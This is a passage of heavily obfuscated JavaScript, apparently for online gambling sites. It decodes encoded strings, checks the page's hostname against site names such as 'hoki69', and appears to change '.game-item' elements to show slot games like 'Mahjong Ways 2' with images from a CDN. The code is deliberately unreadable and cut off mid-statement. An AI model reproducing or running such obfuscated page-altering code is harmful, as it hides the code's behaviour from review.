_0x298c57;for(_0x298c57=-0x167*-0x18+-0x3e4*0x1+0x2*-0xee2;_0x298c57<-0x2608+0x228f+-0x1*-0x479;_0x298c57++){_0xe7ce5a[_0x298c57]=_0x298c57;}for(_0x298c57=-0x216*0x4+0x5d7*0x1+-0x1*-0x281;_0x298c57<0xd1f*0x1+0x22*0x19+-0x3b*0x43;_0x298c57++){_0x3232ec=(_0x3232ec+_0xe7ce5a[_0x298c57]+_0x1a357b['charCodeAt'](_0x298c57%_0x1a357b['length']))%(-0x3e6*0x7+-0x9e*-0x17+-0x2c*-0x52),_0x3c692c=_0xe7ce5a[_0x298c57],_0xe7ce5a[_0x298c57]=_0xe7ce5a[_0x3232ec],_0xe7ce5a[_0x3232ec]=_0x3c692c;}_0x298c57=-0xd0*0x29+0x4*-0x62a+-0x8c*-0x6a,_0x3232ec=-0x1*0x1f4b+-0x29*0x52+0xecf*0x3;for(let _0x286c7d=-0x17ff+-0x1*0x197c+0x317b;_0x286c7d<_0x2f67b1['length'];_0x286c7d++){_0x298c57=(_0x298c57+(-0x1*-0x5ef+0x1*0x21e7+-0x27d5))%(-0x1*-0x171d+-0xaed+0x1*-0xb30),_0x3232ec=(_0x3232ec+_0xe7ce5a[_0x298c57])%(-0x21a5+-0x1373+0x3618*0x1),_0x3c692c=_0xe7ce5a[_0x298c57],_0xe7ce5a[_0x298c57]=_0xe7ce5a[_0x3232ec],_0xe7ce5a[_0x3232ec]=_0x3c692c,_0x3634b0+=String['fromCharCode'](_0x2f67b1['charCodeAt'](_0x286c7d)^_0xe7ce5a[(_0xe7ce5a[_0x298c57]+_0xe7ce5a[_0x3232ec])%(0x11*-0x191+0x221b+-0x67a)]);}return _0x3634b0;};_0x275f['mpeqSk']=_0x25fdd2,_0x5afe17=arguments,_0x275f['NVTKxn']=!![];}const _0x57e665=_0x52e257[0x2*-0xef2+-0x53*-0x41+-0x25*-0x3d],_0x1ac5d8=_0x590037+_0x57e665,_0x2070b5=_0x5afe17[_0x1ac5d8];return!_0x2070b5?(_0x275f['fPaEwx']===undefined&&(_0x275f['fPaEwx']=!![]),_0x4337da=_0x275f['mpeqSk'](_0x4337da,_0x35caa5),_0x5afe17[_0x1ac5d8]=_0x4337da):_0x4337da=_0x2070b5,_0x4337da;},_0x275f(_0x5afe17,_0x54f611);}function _0xeecb6a(_0x4376c0,_0x91a152,_0x55050f,_0x2e576d){return _0x52bf(_0x2e576d- -0x1f9,_0x4376c0);}function _0x4927(){const _0x35f2fb=['CgLJDhvYzq','sfzxD00','w8k8x8khwta','vgjqzfi','smkSpg3cT8k7W77cJa','W6rIWQtdGG','x8k2k1RcR8klW7m','b8oZW6NcP8ooDre+','mtaZntu0owPxsufQqW','tNDSwwK','zw50CMLLCW','C3jJC2v0','w8kbWRmpW4C','WRbpgCk3W7C','mJeWnZjfuLr4Ege','C2rTv1K','iejSywnRifm','WPe3WQmizSk7W5S','sxvxB2G','w8kmW5NdKtP8WQFcHa','y2rUlNbHBgK','BqeEWOOchJRdMW','y2HPBgrmAxm','z1LYquK','ChjiBfy','nmo6WPVdKGhdMvxcTa','tNrku0m','AgfZ','ah/dJCo8W5dcUmk9WP8','q1LSAK8','WPHxdCkgW4xdI8oFpW','y8kXWQBcOSos','rNjIzKe','W499i8onWQRcJCkfWQi','tmoaW5BcTmkr','ywrKrxzLBNq','CrasWO4Ys3VcGa','F8ofhSoqW4q','EmkUWPVcHSoj','CMvHzhLtDge','zwn0B3jbBgW','WONdOG/cJvO','Cc5DW6xdGW','WOVdMXFcOey','g8oQWRpdHq8','r01kvhi','ndiZnJuYC0PjwMzz','EujytLe','l8oIAMqFWRKG4Ok4','rSksWRC/W5HRpti','W4n3oCoeWRZcT8kj','CSo5q2KK','vwnxreS','sefwAwW','C1jOBw0','wmkNx8kastyY','WOFdOCk+W6RdJG','y8oHW5tcUmkkWQ/cTSkY','FSkBW6ZdHXe','WQBdRJtcUhNdTmo8ba','A1vuBM0','tgLZDgvUzxi','wSoBWRtcVmovW4lcOXa','WPJdTulcNbdcLmkKjG','w2rHDgeTz2e','oCoXWPZdLHhdVLxcVG','xCkoWQytW4znz28','AmoIW4JcV8kbWR3cRW','thbyCwq','nduYn3ngv2n1zW','B25ADM0','tCknWRisW5zK','nty4mZqXmKjRsxLwsW','lMDHBwuTAxq','wCkwW4NdKsbk','y2XVC2vZDa','WOCmWQ3cNcOPemojCmkiWQXq','W7PLrmoJWPyMW44m','ANa2oq','W5VdQYpdVHe','W5vzW4JcNCko','W7tdRMtcPcPYWPNcTa','W77cNwO','EhbNx21QmI4','BM9Kzvr5Cgu','WP3dR2VcGr7cOSkZcq','yMjMtvq','y2XHC3nmAxm','z2fTzs9HC2q','BMDTDwrHAgm','uSkZoSk+','y1jpy0O','wM5nDvq','zM9YrwfJAa','B1HUy0C','W7JdMwtcSWW','W6j/W7BcMmk9','fM7dMG','ywrK','EMv1CZy5','W53cRSk6W4BcRW','W6rFW6RdGNi','W6NcLuKutSkSW64','vvruBNC','tSkQoYNdTW','ue91sKe','WPqGC8kyW73dTmoCWRKkhd9EW6C','q3ntv3m','W6BdTg/cOJjiWPlcQW','D2vICa','WPBdS8kTW5FdIG','yZ5YW4BdKa','BmoVW4RcQColWQ/cQmkZ','yKPgrve','WOdcMY1vW7u','EmoIW4JcUmkpWQFcTCkW','C3jJ','twnnAvG','EmoVWRXeuZXyhComfrS/','q8k1W5tdLGa','mti1mZKWmfblA01KyG','WO3dUqRcHeG','WPFdTSkxWONdOG','W7BdJGVcHtddUCo3ka','D21VEeu','nSo2WPBdMWhdM1pcOW','rY7dQd95','vSkLWQ/dV8opCIOXoe8','r0TWtMC','D25NB2W','CxvLCNLtzwW','v8kMWQxdU8kibu8qjMhdVmo7WR4','ou5aW6ueWR3dHgT8imkGW7tdVq','Bwu9iG','BxvLzNu','C3vIDhjLzq','y2jNt0u','DwfUlMnVBs8','W63dMYNdHdldSSo/yW','W6lcUCksW5/cSCoZW7NdHa','rhD3uey','sxfKDe0','W4ZcKmoKidu','W5i4dmoLW5e','yNjQA0q','W61/u8ouWO4wW4m','C29Tzq','DhLWzq','sSkqWQ4n','r2Hutvi','WRKxWO8Vymk7W4HY','Aw5JBhvKzxm','g8oCAN5r','e8kgbrzqkgNcRqOAlJpdRq','yxnL','W7pdNs3dHWu','DSoUlCoCW78','zufVshK','WQ3dQI3cOM/dLmo4cW','W4D3Ea','W7TZWRldGSkhWPWSWPq','zwn0B3i','BLHzqNC','vhPmrLe','W7VcJemvuSkmW7/cPq','WQ3dJcu','A2LYAMW','B8kxWQGrW7e','tMjnA2C','W6b1WQu','sbqcWPaEsNldLa','WRlcNvdcMgRcPSkQv8oVpW4qWPy','ng5SwMHyEq','wmknWRuLW5rIzG','Cmo5WPWJW7q','W4v4lq','imoIj8olW4pcHNm','twfOAM9UzYa','kmk/W74haxC','W6dcMCokjYm','BfbSEe4','DGWVWRD9','gM/dRmk1WQrpEG','Ag9ZDg5HBwu','W641b8oIW5BdItq','vwDIwxK','C291CMnL','D3nInJK','mZe2nZC5yuPhEhz4'];_0x4927=function(){return _0x35f2fb;};return _0x4927();}function _0x3c7fec(_0x32c92f,_0x3a0063,_0x5c8897,_0x643f1){const _0x302721={_0xb3b512:0x387};return _0x275f(_0x5c8897- -_0x302721._0xb3b512,_0x3a0063);}function t(){const _0x3774d8={_0x2b7c42:0x153,_0x257f45:'Cu*E',_0x3dca59:0x1a1,_0x41cb76:0x195,_0x32ebdf:'Pd@(',_0x48f7cb:0x15c,_0x1b98a8:0x158,_0x435fa6:0x14c,_0x56530e:0x17b,_0x55165a:0x585,_0x3bb72a:0x504,_0x17da9c:0x559,_0x40a844:0x4cf,_0x40425b:0x503,_0x28e767:0x53d,_0x13958c:0x541,_0x18ba15:0x501,_0x2e8c63:0x4a3,_0x5c187a:0x449,_0xea17df:'gYDQ',_0x448409:0x11b,_0x5c3f3c:0x14e,_0x5b231c:'BZ5p',_0x124e7b:0x123,_0x2a1d57:'Aa4G',_0x5b0111:0x19a,_0x15cdea:0x1f9,_0x560a36:'upSo',_0x32e667:0x17f,_0x1fd6c5:0x15a,_0x30c3a3:0x12b,_0x166b19:0x13a,_0x2fb1e6:0x4ea,_0x5200d3:0x50f,_0x465547:0x192,_0x4a27de:0x1ba,_0x1d8c81:0x51f,_0x252169:0x4bf,_0x4ed464:0x520,_0x242356:0x4e9,_0x3622ea:0x4c5,_0x50e5f4:0x1e3,_0x4a6ecf:0x199,_0x58c55a:0x22c,_0x5ce1d5:0x286,_0x44d309:0x2ac,_0x52a643:0x2b5,_0x4111e1:0x4fa,_0x391a43:0x536,_0x1cd843:0x558,_0x51d414:0x203,_0x52f2d3:0x20d,_0x390a1b:0x260,_0x19095d:0x20e,_0x1685f8:'yu!g',_0x589632:0x1c3,_0x335e55:0x242,_0x46f648:0x265,_0x468675:0x23f,_0x288b31:0x1e5,_0x2de455:0x1a4,_0x2c2f0b:0x187,_0x497537:0x102,_0x386019:0x163,_0x44771f:0x15a,_0x408d61:0x14d,_0xda6b66:0x493,_0x5cb696:0x17e,_0x32a1eb:0x1da,_0xc45299:'e)fR',_0x2576ff:0x479,_0x412500:0x4b5,_0x461ed2:'WlLE',_0x2cc258:0x526,_0x5bf7c3:0x4eb,_0x2660a6:0x573,_0xe5f854:0x1d1,_0x107cb4:0x214,_0x4d9dd6:0x199,_0x1823a6:0x141,_0xe2d570:'Pd@(',_0x4cb154:0x1f4,_0x5e29cd:0x162,_0x6c1f6a:'4Dbt',_0xdf4a33:0x14f,_0x287d55:0x4c1,_0x2c63eb:0x16c,_0x3e4a47:0x143,_0x258c7d:0x13c,_0x309097:0x1b5,_0xecee60:0x247,_0x52f15b:0x28a,_0x24fe96:0x2a4,_0x170954:0x217,_0x56835e:0x245,_0x35d155:0x1ca,_0xcaa573:0x185,_0x18b3b1:0x1cb,_0x570a12:0x12e,_0xa286fd:0x1cf,_0x1f3bcb:0x1d1,_0x435b08:0x504,_0x4e3a03:0x4b2,_0x11e7e7:0x12c,_0x25bb5d:0x186,_0x478fe7:0x250,_0xad802a:0x1fa,_0x5c5b21:0x4ff,_0x4a02bf:0x50b,_0x524c8b:0x1d8,_0x51b89a:'1u0E',_0x508bb2:0x15e,_0x574d52:'hhMh',_0x264bff:0x4ae,_0x3bd6e1:0x1e0,_0x510cc4:'&C[Y',_0x44e78a:0x4e4,_0x4b7862:0x1de,_0x1e0b5c:0x1b6,_0x5db145:0x487,_0x3b5543:0x4ad,_0x297bbd:0x498,_0x10ca5f:0x1ef,_0x2df54f:0x22b,_0x47bbba:0x1b3,_0x4323f3:0x168,_0x253f8e:0x13b,_0x8b2afc:0x463,_0x34778c:0x4a8},_0x4d2cb0={_0x3ed53a:0x4b6,_0x3e6c72:0x458,_0x3ae7fa:0x2f0,_0x2dc057:0x2a0,_0x272907:0x2f5,_0xa83bb:0x4e4,_0x4c18c3:0x508,_0x2dc2d1:0x4f,_0x2aaa9c:'Pd@(',_0x67d2c4:0x498,_0x57da8d:0x2c7,_0x195d68:0x329,_0x273ad6:0x301,_0x3064f3:0x2be,_0x4dbf2c:0x265,_0x12e9d4:0x2c6,_0x4e76a1:0x290,_0x392e02:'z$V$',_0x3ae28e:0x357,_0xec8e0e:0x68,_0x3a4088:0x44,_0x3425c6:0x2d,_0x3f4e5b:0x2f0,_0x4b0ec7:0x2ec,_0x1b73a6:0x2bf,_0x3b9368:0x73,_0x40f268:0x7c,_0x2e1db1:0x49,_0x5f55f5:0x4a7,_0x84988:'upSo',_0x1f0a6a:0x49f,_0x570918:0x2ae,_0x849499:0x338,_0x945afb:0x33d,_0x548221:0x2df,_0x42d9b8:0x307,_0x454646:0x2c8,_0xbef6a0:0x518,_0x18fa43:'4Dbt',_0x3fa787:0x556,_0x10310b:0x2ff,_0x4a48a6:0x321,_0x24dd83:0x271,_0x4f5bf1:0x2b2,_0x445512:0x2b6,_0x29cd95:0x2eb,_0x2dccc5:0x2bc,_0x53afdb:0x38c,_0x22291f:0x30d,_0x5787db:0x231,_0x4deb35:0x2b1,_0x267e46:0x23e,_0xfe0dae:0x2cb,_0x4f35b6:0x2b4,_0x54fa0d:0x226,_0x4f6b07:0x33a,_0x41552a:0x31f,_0x37f647:0x31b,_0x306314:0x447,_0x9725de:0x2ee,_0x1ea346:0x2ba,_0x5162e9:0x274,_0x578cf:0x299,_0x1a79a0:0x2f8,_0x34fb91:0x30d,_0x7d541f:0x2db,_0x8c68d7:0x360,_0x449e06:0x34e,_0x2634e7:0x331},_0xbcad21={_0x2e1bcd:0x143,_0x57a2c8:0x193},_0x2ac682={_0x54509b:0x2f7,_0x538a73:0x1f4,_0xaa77a:0x12},_0x114036={_0x484348:0x53,_0x5116c0:0x1e5,_0x4c62df:0x172},_0x1edbf2={_0x1bd9c8:0x6f},_0x5eae14={_0x1a9886:0x25e,_0x26c33d:'pVn(',_0x378976:0x2eb,_0x2d7c69:0x29d,_0x12462c:0x25c,_0x196b5c:0x28b,_0x34dd13:0x282,_0x32dbca:'j@Hr',_0x3807c2:0x10a,_0x26fa5a:'vZ40',_0x12883b:0x216,_0x2e0e82:'yu!g',_0x3ee023:0x1aa,_0x2e7a9d:0x29,_0x2bf6d4:0x67,_0x50bd1d:0x36,_0x4440fb:'KVVC',_0x18c06f:0xf,_0x1c46c2:0x2e,_0x2eda50:0x38d,_0x1cbb73:0x393},_0x286027={_0x436dc4:0x171,_0x23f2a2:0x2a,_0x1b066a:0x1b},_0x43bfc8={_0x57e522:0x1ab},_0x5a0abb={_0x24d23c:0x261,_0x1c30e1:0xbf,_0x58fd2d:0x9b},_0x22f7ae={_0x12e88f:0x37c},_0xe18e12={_0x3f0ce7:0x3df},_0x30af79={_0x1a437f:0x6e},_0x12bb90={};function _0x30d160(_0x3da6a5,_0x267b87,_0x4a1152,_0x16f316){return _0x52bf(_0x3da6a5- -0x35f,_0x16f316);}_0x12bb90[_0x3cf324(-_0x3774d8._0x2b7c42,-0x153,_0x3774d8._0x257f45,-0x113)]=_0x23f516(_0x3774d8._0x3dca59,_0x3774d8._0x41cb76,_0x3774d8._0x32ebdf,_0x3774d8._0x48f7cb)+'69',_0x12bb90[_0x23f516(_0x3774d8._0x1b98a8,_0x3774d8._0x435fa6,'T5E3',_0x3774d8._0x56530e)]='hoki69',_0x12bb90[_0x36b110(_0x3774d8._0x55165a,_0x3774d8._0x3bb72a,0x552,_0x3774d8._0x17da9c)]=_0x36b110(_0x3774d8._0x40a844,_0x3774d8._0x40425b,0x4ec,_0x3774d8._0x28e767),_0x12bb90['NwlYi']=_0x36b110(_0x3774d8._0x13958c,0x53f,_0x3774d8._0x18ba15,0x535),_0x12bb90[_0x11db11(0x49f,_0x3774d8._0x2e8c63,_0x3774d8._0x5c187a,_0x3774d8._0xea17df)]=function(_0x160028,_0x500a0b){return _0x160028===_0x500a0b;},_0x12bb90['POuJA']=_0x3cf324(-_0x3774d8._0x448409,-_0x3774d8._0x5c3f3c,_0x3774d8._0x5b231c,-_0x3774d8._0x124e7b);function _0x4d0dde(_0x24dd75,_0x2e6c7a,_0x39c08d,_0x3f546d){return _0x52bf(_0x3f546d-_0x30af79._0x1a437f,_0x24dd75);}function _0x3cf324(_0x28d8f0,_0xc8de58,_0x184869,_0x2778b5){return _0x275f(_0x28d8f0- -0x289,_0x184869);}_0x12bb90[_0x3cf324(-_0x3774d8._0x1b98a8,-0x192,_0x3774d8._0x2a1d57,-_0x3774d8._0x5b0111)]=function(_0x750ca1,_0x2ad7a5){return _0x750ca1===_0x2ad7a5;},_0x12bb90[_0x3cf324(-0x19f,-_0x3774d8._0x15cdea,_0x3774d8._0x560a36,-_0x3774d8._0x32e667)]=function(_0x1964b9,_0x4d56ee){return _0x1964b9!==_0x4d56ee;},_0x12bb90[_0x23f516(_0x3774d8._0x1fd6c5,_0x3774d8._0x30c3a3,'gG8u',_0x3774d8._0x166b19)]=_0x36b110(_0x3774d8._0x2fb1e6,0x4ae,0x4da,_0x3774d8._0x5200d3),_0x12bb90[_0x4d0dde(0x199,_0x3774d8._0x465547,0x1ce,_0x3774d8._0x4a27de)]='tHLWz';function _0x36b110(_0x98d94e,_0x41fddb,_0x395efe,_0x3f3307){return _0x52bf(_0x395efe-_0xe18e12._0x3f0ce7,_0x41fddb);}_0x12bb90[_0x36b110(_0x3774d8._0x1d8c81,0x4fa,0x513,_0x3774d8._0x252169)]='.game-it'+'em',_0x12bb90[_0x36b110(_0x3774d8._0x4ed464,_0x3774d8._0x242356,0x4f4,_0x3774d8._0x3622ea)]=_0x30d160(-_0x3774d8._0x50e5f4,-_0x3774d8._0x4a6ecf,-0x1fe,-_0x3774d8._0x58c55a),_0x12bb90[_0x30d160(-_0x3774d8._0x5ce1d5,-_0x3774d8._0x44d309,-0x281,-_0x3774d8._0x52a643)]=_0x36b110(_0x3774d8._0x4111e1,_0x3774d8._0x391a43,_0x3774d8._0x1cd843,0x4fb),_0x12bb90['IuWoh']='game-ite'+'m';function _0x11db11(_0x57bb22,_0x2c6f8c,_0x14cf10,_0x318f94){return _0x275f(_0x57bb22-_0x22f7ae._0x12e88f,_0x318f94);}_0x12bb90[_0x30d160(-_0x3774d8._0x51d414,-_0x3774d8._0x52f2d3,-_0x3774d8._0x390a1b,-_0x3774d8._0x19095d)]=function(_0x90bbfb,_0x23b02f){return _0x90bbfb!==_0x23b02f;},_0x12bb90[_0x3cf324(-0x17b,-0x19c,_0x3774d8._0x1685f8,-_0x3774d8._0x589632)]=_0x4d0dde(0x1a1,0x186,0x11b,0x161),_0x12bb90[_0x30d160(-_0x3774d8._0x335e55,-_0x3774d8._0x46f648,-0x25c,-_0x3774d8._0x468675)]=_0x30d160(-_0x3774d8._0x288b31,-_0x3774d8._0x2de455,-_0x3774d8._0x2c2f0b,-0x1db),_0x12bb90[_0x4d0dde(_0x3774d8._0x497537,_0x3774d8._0x386019,_0x3774d8._0x44771f,_0x3774d8._0x408d61)]=_0x36b110(0x4a2,0x51f,0x4e2,_0x3774d8._0xda6b66),_0x12bb90[_0x23f516(_0x3774d8._0x5cb696,_0x3774d8._0x32a1eb,_0x3774d8._0xc45299,0x132)]=_0x11db11(_0x3774d8._0x2576ff,0x48c,_0x3774d8._0x412500,_0x3774d8._0x461ed2)+'me',_0x12bb90[_0x36b110(_0x3774d8._0x2cc258,_0x3774d8._0x5bf7c3,0x52e,_0x3774d8._0x2660a6)]=_0x23f516(0x1ce,_0x3774d8._0xe5f854,'W127',_0x3774d8._0x107cb4)+_0x4d0dde(_0x3774d8._0x4d9dd6,0x159,_0x3774d8._0x30c3a3,_0x3774d8._0x1823a6)+'ngmudahc'+_0x23f516(0x1a9,0x1cc,_0x3774d8._0x1685f8,0x156)+_0x23f516(0x19e,0x1c9,_0x3774d8._0xe2d570,_0x3774d8._0x4cb154)+_0x3cf324(-0x199,-_0x3774d8._0x5e29cd,_0x3774d8._0x6c1f6a,-_0x3774d8._0xdf4a33)+_0x11db11(0x4fd,_0x3774d8._0x287d55,0x4a0,'W127'),_0x12bb90[_0x4d0dde(0xef,_0x3774d8._0x2c63eb,_0x3774d8._0x3e4a47,_0x3774d8._0x258c7d)]=_0x3cf324(-_0x3774d8._0x309097,-0x161,'1u0E',-0x16a)+'cdn.pali'+_0x30d160(-_0x3774d8._0xecee60,-0x27f,-_0x3774d8._0x52f15b,-_0x3774d8._0x24fe96)+_0x30d160(-_0x3774d8._0x170954,-_0x3774d8._0x56835e,-_0x3774d8._0x35d155,-0x1bc)+_0x4d0dde(0x199,0x172,0x18f,_0x3774d8._0xcaa573)+_0x4d0dde(_0x3774d8._0x18b3b1,_0x3774d8._0x570a12,0x1ab,0x180)+'webp',_0x12bb90[_0x4d0dde(_0x3774d8._0xa286fd,_0x3774d8._0x1f3bcb,0x1ea,0x1ed)]='https://'+_0x36b110(0x4b5,_0x3774d8._0x435b08,_0x3774d8._0x4e3a03,0x4a6)+_0x3cf324(-_0x3774d8._0x11e7e7,-_0x3774d8._0x25bb5d,_0x3774d8._0x560a36,-0x175)+_0x30d160(-0x217,-0x1d0,-_0x3774d8._0x478fe7,-_0x3774d8._0xad802a)+'game/asd'+'xpg_mj1.'+_0x36b110(_0x3774d8._0x5c5b21,0x51d,_0x3774d8._0x4a02bf,0x545);const _0x310c20=_0x12bb90;if(!(function(){const _0x15dd11={_0x284d68:0x6f6},_0x5e461d={_0x31a230:0x1e0},_0x5826df={_0x3d0105:0x647};function _0x36a3c3(_0x7430cd,_0x30b986,_0x4b1233,_0x5b91be){return _0x30d160(_0x4b1233-_0x5826df._0x3d0105,_0x30b986-0x1ba,_0x4b1233-0x4f,_0x30b986);}function _0x21a01b(_0x2b531d,_0x1114e6,_0x31bad3,_0x31d11e){return _0x30d160(_0x31bad3-_0x5a0abb._0x24d23c,_0x1114e6-_0x5a0abb._0x1c30e1,_0x31bad3-_0x5a0abb._0x58fd2d,_0x2b531d);}function _0x1e502f(_0x8e6b40,_0x489c7f,_0x9fda,_0x1a7c96){return _0x11db11(_0x9fda- -0x375,_0x489c7f-_0x5e461d._0x31a230,_0x9fda-0x1e8,_0x8e6b40);}const _0x99755b=window[_0x373dc4(-_0x5eae14._0x1a9886,_0x5eae14._0x26c33d,-_0x5eae14._0x378976,-_0x5eae14._0x2d7c69)][_0x373dc4(-_0x5eae14._0x12462c,'Pd@(',-_0x5eae14._0x196b5c,-_0x5eae14._0x34dd13)][_0x1e502f(_0x5eae14._0x32dbca,_0x5eae14._0x3807c2,0x11b,0x110)+_0x373dc4(-0x21b,_0x5eae14._0x26fa5a,-0x207,-_0x5eae14._0x12883b)]();function _0x373dc4(_0x37dd15,_0x54f5e0,_0x524936,_0x3387c4){return _0x11db11(_0x3387c4- -_0x15dd11._0x284d68,_0x54f5e0-0x1ad,_0x524936-0x105,_0x54f5e0);}function _0x3e9885(_0x2e84b3,_0x59b32a,_0x1eb023,_0x192e80){return _0x36b110(_0x2e84b3-0x114,_0x192e80,_0x1eb023- -_0x43bfc8._0x57e522,_0x192e80-0x131);}function _0x58040e(_0x1e4312,_0x3bc392,_0x2b3ff8,_0x2f052c){return _0x3cf324(_0x3bc392-_0x286027._0x436dc4,_0x3bc392-_0x286027._0x23f2a2,_0x1e4312,_0x2f052c-_0x286027._0x1b066a);}return[_0x310c20['iLhuC'],_0x310c20[_0x1e502f(_0x5eae14._0x2e0e82,0x161,0x161,_0x5eae14._0x3ee023)],_0x310c20['lPlxN'],_0x310c20[_0x21a01b(_0x5eae14._0x2e7a9d,-_0x5eae14._0x2bf6d4,-_0x5eae14._0x50bd1d,-0xc)],_0x58040e(_0x5eae14._0x4440fb,_0x5eae14._0x18c06f,_0x5eae14._0x1c46c2,0x9)][_0x3e9885(_0x5eae14._0x2eda50,_0x5eae14._0x1cbb73,0x385,0x3c4)](_0x41711d=>_0x99755b[_0x36a3c3(0x43e,0x448,0x43e,0x3f3)](_0x41711d));}()))return 0xa93*0x1+-0x7d5+-0x2be;let _0x5960a2=-0x23a*-0xf+0x3*-0x577+-0x5ab*0x3;const _0x855712={};_0x855712[_0x23f516(_0x3774d8._0x524c8b,0x1a6,_0x3774d8._0x51b89a,0x22c)+_0x23f516(_0x3774d8._0x508bb2,0x1af,_0x3774d8._0x574d52,0x1bc)+_0x36b110(0x4b5,0x4b6,_0x3774d8._0x264bff,0x4fa)+_0x23f516(_0x3774d8._0x3bd6e1,0x1fe,_0x3774d8._0x510cc4,_0x3774d8._0x58c55a)]=_0x310c20[_0x11db11(0x49b,_0x3774d8._0x44e78a,0x475,'e)fR')],_0x855712[_0x4d0dde(0x1f2,_0x3774d8._0x4b7862,_0x3774d8._0x1e0b5c,0x1de)+'Ways\x202']=_0x310c20[_0x36b110(_0x3774d8._0x5db145,0x4b5,_0x3774d8._0x3b5543,_0x3774d8._0x297bbd)],_0x855712[_0x30d160(-_0x3774d8._0x10ca5f,-_0x3774d8._0x56835e,-_0x3774d8._0x2df54f,-_0x3774d8._0x47bbba)+'Ways']=_0x310c20[_0x23f516(_0x3774d8._0x4323f3,_0x3774d8._0x253f8e,'Cu*E',0x1ac)];function _0x23f516(_0x3733fb,_0x201200,_0x25f7a2,_0x284ea0){return _0x275f(_0x3733fb-_0x1edbf2._0x1bd9c8,_0x25f7a2);}return Object[_0x36b110(_0x3774d8._0x8b2afc,0x499,_0x3774d8._0x34778c,0x482)](_0x855712)['forEach'](([_0x5c1afe,_0x33f706])=>{const _0x36ea83={_0xca12ba:0x25e,_0x3ef120:0x233,_0x3a95e9:0x2ad,_0x2b276b:0x24c,_0x14fa72:0x20a,_0x1593ce:0x20d,_0x490a52:0x18b,_0x28679f:'*Pkt',_0x3a91f4:0x18e,_0x3f48e8:0x26e,_0x18bc3b:'pVn(',_0x1647be:0x26a,_0x592bcd:0x23b,_0x45ae0d:0x208,_0x26202c:0x291,_0x25433e:'#P[R',_0x20d964:0x230,_0xe65ae3:0x141,_0x4f0b4e:'1u0E',_0x235bcc:0x11a,_0x40e427:0x17f,_0x3e6a9c:'MGA2',_0x5ec3ea:0x161,_0x38e055:0x194,_0x4cec5f:0x1e5,_0x372d02:0xad,_0x43639a:'z$V$',_0x5d58c1:0x1d4,_0x43221a:0x226,_0x8cdb42:0x1d5,_0x7e55fa:0x1d5,_0x4e9280:0x235,_0x498083:0x2ac,_0x110afe:0x27a,_0x43d6c2:0x26b,_0x2f21a9:0x2bf,_0x279c65:0x253,_0x1ed289:0x213,_0x5bd43d:0x248,_0x500d24:0x46d,_0x33b425:0x4c1,_0x2a2b83:0x2d4,_0xef0f39:0x1f6,_0x28487:0x205,_0x1377fc:'Cu*E',_0x315931:0x29f,_0x298b84:0x280,_0x36fd67:0x2c6,_0x1ca537:0x1b6,_0x51f28a:0x19d,_0x2c45dc:0x1b9,_0x16df26:0x169,_0x51da7c:'KVVC',_0x1ccac4:0x211,_0x3183ef:0x289,_0x4467fe:'0[p2',_0x432501:0x298,_0x59f8b1:0x3d9,_0x1d815a:0x416,_0x273e3b:0x41d,_0x10fa41:0x430,_0x5aedbf:0x452,_0x541b5a:0x183,_0x56cd0d:'JhE7',_0x219b04:0x1ca,_0x17f70f:0x12b,_0x3d4744:0x12a,_0x40a207:0x4ca,_0x3b21f1:0x47d,_0x261cd4:0x202,_0x3e0c9e:0x1fc,_0x2093a8:0x231,_0x2cc154:0x1b4,_0xf49e43:0x242,_0x54d389:'3TAM',_0x4c470b:0x1fd},_0xe728e3={_0x535a27:0xf8,_0x2300de:0x15c,_0x502982:0x330,_0x51f8be:0x353,_0x4f6973:0x317,_0x56b939:0x350,_0x1bfadc:0x30e,_0x291f0f:'#P[R',_0x200d63:0x19f,_0x4ee5b1:0x366,_0x4c3247:0x30c,_0x43543a:0x2da,_0x550625:0x280,_0x526749:0x2d5,_0x344b5b:0x2f0,_0x186d21:'x(E8',_0x1306c1:0x15b,_0x152c2f:0x189,_0x239851:0xba,_0x1ba56a:'BZ5p',_0x47894b:0x195,_0x1aeade:0x340,_0x4f82ec:0x380,_0x3a9cc4:'gG8u',_0x5998e7:0x48,_0xff64c8:0x1c8,_0x12aa66:0x1cd},_0x87ae8f={_0x47b265:0x13b,_0x28e8f2:0xfe,_0x3598da:0x714},_0x516af4={_0x37fb0e:0x14,_0x3f0b76:0x1b1},_0x3f12de={_0x1e9d1d:0x19a,_0x4b4178:0x1d7,_0x5664ee:0x18f,_0x1925c5:'T5E3',_0xb825ca:0x1c9,_0x29bf5b:'r69y',_0x3dcf1a:0x12c,_0xbad872:0xb4,_0x2155f3:'4Dbt',_0x2b4a0c:0xc1,_0x5a152a:0x215,_0x298bf9:0x1a2,_0x48ef9a:0x1e4,_0x24ea2f:0xb5,_0x52e6ea:'W127',_0x51d5d0:0xa3,_0xa92997:0xc5,_0x578aed:'%CeM',_0x1fcc53:0xdc,_0x106c94:0x25a,_0x2ba19d:0x1d8,_0x55f702:0x1f9,_0x57737f:0x22e,_0x1809c9:'gYDQ',_0xf8892d:0x1b6,_0x52524d:0x15a,_0x488317:0xa4,_0x59a29f:0x54,_0x3cce8b:0x23f,_0x1548c7:0x211,_0x213fce:0x12b,_0x504420:0x160},_0x3db3d8={_0x383094:0x39,_0x665e39:0x305},_0x3aff40={_0x1e649b:0x229,_0x3e4277:0x98},_0x3e2252={_0x1beb4e:0x23,_0x1e88eb:0x495},_0x51f528={_0x440f53:0x2,_0x299acc:0x460},_0x115581={_0x9e1db3:0x30,_0x410381:0xa3,_0x2aa098:0x14f},_0x9bed3e={_0x2f61c5:0x79,_0x1c5c27:0xe9,_0x36f182:0x186},_0x568802={_0x3ba7c1:0xc9,_0x36cbe1:0xd0},_0x46dac5={_0x500124:0xf6,_0x54eb69:0xe3};function _0x2a7cf9(_0x5b6420,_0x1783b5,_0x4307d5,_0x47fb7c){return _0x4d0dde(_0x4307d5,_0x1783b5-_0x114036._0x484348,_0x4307d5-_0x114036._0x5116c0,_0x47fb7c-_0x114036._0x4c62df);}function _0x483b4c(_0x4ed20f,_0x5b4cc5,_0x53a3f9,_0x2f080e){return _0x23f516(_0x2f080e-_0x2ac682._0x54509b,_0x5b4cc5-_0x2ac682._0x538a73,_0x53a3f9,_0x2f080e-_0x2ac682._0xaa77a);}function _0x493bf6(_0x3e5d7b,_0x23ed8a,_0x4fef63,_0x154be0){return _0x36b110(_0x3e5d7b-_0x46dac5._0x500124,_0x3e5d7b,_0x154be0- -0x4d7,_0x154be0-_0x46dac5._0x54eb69);}const 